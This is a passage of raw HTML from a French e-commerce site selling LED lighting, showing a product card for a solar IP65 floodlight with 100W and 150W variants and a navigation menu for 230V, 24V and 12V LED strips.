&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6216 status-publish first instock product_cat-eclairage-professionnel product_cat-eclairages-led-dentrepot product_cat-par-puissances product_cat-par-types product_cat-projecteurs-de-haute-puissance product_cat-projecteurs-led product_cat-projecteurs-led--100w product_cat-projecteurs-led-solaire has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-id="6216">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" class="xts-product-link xts-fill" aria-label="Projecteur Solaire LED étanche IP65 avec sensor FL4"></a>

			<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/11/57-FL4-100W6K-SOLA.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-7655" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2020/12/Projecteur-etanche-FL4-Solaire-60W.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-4777" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="b115fbeba3" data-product-id="6216" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6216">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" rel="nofollow" data-id="6216">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" data-quantity="1" class="button product_type_variable add_to_cart_button xts-add-to-cart" data-product_id="6216" data-product_sku="57/FL4 SOL/S" aria-label="Sélectionner les options pour &ldquo;Projecteur Solaire LED étanche IP65 avec sensor FL4&rdquo;" rel="nofollow"><span>Choix des options</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/">
				Projecteur Solaire LED étanche IP65 avec sensor FL4			</a>
		</h2>
		
					
<div class="xts-product-variations" data-variations_count="2">
	
<form class="cart xts-variations_form" action="https://www.digilamp.fr/product/projecteur-solaire-led-etanche-ip65-avec-sensor-fl4/" method="post" enctype='multipart/form-data' data-product_id="6216" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_puissance&quot;:&quot;150W&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:190,&quot;display_regular_price&quot;:190,&quot;image&quot;:{&quot;title&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;alt&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:7655,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;190,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/FL4-150W6K-SOL\/S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6218,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_puissance&quot;:&quot;100W&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:150,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;alt&quot;:&quot;57-FL4-100W6K-SOLA&quot;,&quot;src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/57-FL4-100W6K-SOLA.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:7655,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:20,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;150,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;HT&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;57\/FL4-100W6K-SOL\/S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6219,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
									<tr>
						<th class="label cell"><label for="puissance_696c70af2e6cb">Puissance</label></th>
						<td class="value cell">
							<select id="puissance_696c70af2e6cb" class="" name="attribute_puissance" data-attribute_name="attribute_puissance" data-show_option_none="yes"><option value="">Choisir une option</option><option value="100W" >100W</option><option value="150W" >150W</option></select>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
						<div class="xts-reset-variations">
				<a class="reset_variations" href="#" aria-label="Effacer">
					Effacer				</a>
			</div>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
				<button type="button" value="-" class="xts-minus" aria-label="Decrease quantity"></button>
			<label class="screen-reader-text" for="quantity_696c70af2e956">quantité de Projecteur Solaire LED étanche IP65 avec sensor FL4</label>
	<input
		type="number"
				id="quantity_696c70af2e956"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
				<button type="button" value="+" class="xts-plus" aria-label="Increase quantity"></button>
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="6216" />
	<input type="hidden" name="product_id" value="6216" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

</div>

				
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>190,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 150,00&euro; à 190,00&euro;</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-7033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7033 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/rubans-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ruban-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Rubans LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-7028-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7028.css?ver=1768573698" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7028" class="elementor elementor-7028" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-70bb38d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="70bb38d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13da5196" data-id="13da5196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c7a175c xts-width-100 elementor-widget elementor-widget-xts_title" data-id="3c7a175c" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 230V - Extérieur						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a25c3af elementor-widget elementor-widget-xts_image" data-id="1a25c3af" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/unnamed-1-px2ufntg7tc2koac700smjybyjc03o4zdva38vzg5m.jpg" title="unnamed (1)" alt="unnamed (1)" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4032cae9 elementor-widget elementor-widget-xts_extra_menu_list" data-id="4032cae9" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-cob">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ruban LED COB 230V								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.0.label">
										NEW									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-2835-120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 2835-120 LEDs/m								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.1.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-2835-180">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 2835-180 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-230v/?product_tag=230v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=230v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Accessoires 230V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-42e88c9 xts-width-100 elementor-widget elementor-widget-xts_banner_carousel" data-id="42e88c9" data-element_type="widget" data-widget_type="xts_banner_carousel.default">
				<div class="elementor-widget-container">
					
		<div class="xts-iimage-carousel xts-row xts-row-md-2 xts-row-1 xts-row-spacing-20 xts-carousel xts-lib-swiper xts-init-on-scroll xts-dots- xts-arrows-hpos-outside xts-arrows-vpos-sides xts-arrows-design-default xts-autoplay-animations-off"  data-xts-carousel  data-carousel-args='{"autoplay":"no","autoplay_speed":null,"infinite_loop":"no","center_mode":"no","draggable":"yes","auto_height":"no","init_on_scroll":"yes","dots":"no","dots_color_scheme":null,"arrows":"yes","arrows_horizontal_position":"outside","arrows_color_scheme":"dark","arrows_vertical_position":"sides","arrows_design":"default","parent":"","center_mode_opacity":"no","library":"swiper","source":"","carousel_items":{"unit":"px","size":2,"sizes":[]},"carousel_items_tablet":{"size":2},"carousel_items_mobile":{"size":1},"carousel_spacing":20,"controls_id":"696c70af309e3","sync":"disabled","sync_parent_id":null,"sync_child_id":null}' data-animation-delay="">
							
				<div class="xts-col elementor-repeater-item-964e165">
							<div class="xts-iimage xts-with-image xts-scheme-light xts-cursor-pointer" onclick="window.location.href=&quot;https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/&quot;">

			<div class="xts-iimage-img-wrapper">
				<div class="xts-iimage-img">
					<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/PROFIL-EN-ALU-POUR-RUBAN-LED-12V-1-pjvu83611w7bms14685w4emcaffoxsjm143sa0kqfk.jpg" title="PROFIL EN ALU POUR RUBAN LED 12V" alt="PROFIL EN ALU POUR RUBAN LED 12V" loading="lazy" />				</div>

				<div class="xts-iimage-overlay xts-fill"></div>
			</div>

			<div class="xts-iimage-content-wrapper xts-fill xts-justify-center xts-items-start xts-textalign-center">
				<div class="xts-iimage-content xts-reset-all-last">
					
					
					
														<div class="xts-button-wrapper" >
									<a class="xts-button xts-size-s xts-style-default xts-color-primary xts-shape-rectangle"  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/profiles-aluminium/">
						<span class="xts-button-text" data-elementor-setting-key="content_repeater.0.button_text">
							Profilés						</span>

											</a>
							</div>
											</div>
			</div>
		</div>

						</div>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4006a7e6" data-id="4006a7e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f88bc3 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="61f88bc3" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 24V - Ext. / Int.						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f52e6fd elementor-widget elementor-widget-xts_image" data-id="f52e6fd" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/24V-px2uexhywgc2z5k9o0cpomwiybff3r9vqe755g4iq8.jpg" title="24V" alt="24V" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1747ce32 elementor-widget__width-initial elementor-widget elementor-widget-xts_extra_menu_list" data-id="1747ce32" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-cob">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Ruban LED COB 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-2835-180">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 2835-180 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-2835-120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 2835-120 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-24v/?product_tag=24v-ip65">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Ruban LED étanche 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/3534">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Ruban LED en forme de S - 90°								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-24v/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Transformateurs AC/DC 24V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=24v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.7.title">
									Accessoires 24V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e14d372" data-id="2e14d372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9b6f05 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="c9b6f05" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Ruban LED 12V - Intérieur						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e5d6d1 elementor-widget elementor-widget-xts_image" data-id="9e5d6d1" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/12V-px2ue76hl3buzmq8nttq1lrezmcwvtwe7sgomhsgak.jpg" title="12V" alt="12V" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-80e7bfe elementor-widget elementor-widget-xts_extra_menu_list" data-id="80e7bfe" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product/neon-personnalise-12v-vente-par-metre-rouleau-50m/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Néon DIY 12V								</span>

																	<span class="xts-nav-label xts-color-green" data-elementor-setting-key="menu_items_repeater.0.label">
										NEW									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-5050-60">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Ruban 5050-60 LEDs/m								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-5050-96">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Ruban 5050-96 LEDs/m								</span>

																	<span class="xts-nav-label xts-color-black" data-elementor-setting-key="menu_items_repeater.2.label">
										Promo									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/rubans-led-12v/?product_tag=12v-couleur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Ruban LED RGB 12V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/transformateurs-led-12v-les-accessoires/">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Transformateurs AC/DC 12V								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/rubans-led/les-accessoires/?product_tag=12v-accs">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Accessoires 12V								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-170f05d elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="170f05d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-943a940" data-id="943a940" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b0e868 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5b0e868" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/ruban-led-chantier-secable-2835-120-led-m-en-silicone-50m-etanche-ip67/" tabindex="-1"><img loading="lazy" width="800" height="800" src="https://www.digilamp.fr/wp-content/uploads/2022/11/55-5050-230v-wh.jpg" class="attachment-full size-full wp-image-7845" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 50m 6000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6375661" data-id="6375661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c56be38 elementor-position-top elementor-widget elementor-widget-image-box" data-id="c56be38" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-6500k-blanc-froid/" tabindex="-1"><img loading="lazy" width="300" height="300" src="https://www.digilamp.fr/wp-content/uploads/2024/10/2835-120-wh-01.jpg" class="attachment-thumbnail size-thumbnail wp-image-10741" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 6000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-15489d1" data-id="15489d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb78f5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3fb78f5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-4000k-blanc-neutre/" tabindex="-1"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2024/11/2835-120-nw-01.jpg" class="attachment-full size-full wp-image-10747" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 4000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-40cab5f" data-id="40cab5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2658ca elementor-position-top elementor-widget elementor-widget-image-box" data-id="c2658ca" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.digilamp.fr/product/kit-ruban-led-230v-10m-etanche-ip67-avec-fixations-fournies-3000k-blanc-chaud/" tabindex="-1"><img loading="lazy" width="1650" height="1652" src="https://www.digilamp.fr/wp-content/uploads/2025/09/55-2835-120D-WW-02.jpg" class="attachment-full size-full wp-image-11883" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kit 230v 10m 3000k</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-352487c" data-id="352487c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-287df57 elementor-position-top elementor-widget elementor-widget-image-box" data-id="287df57" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
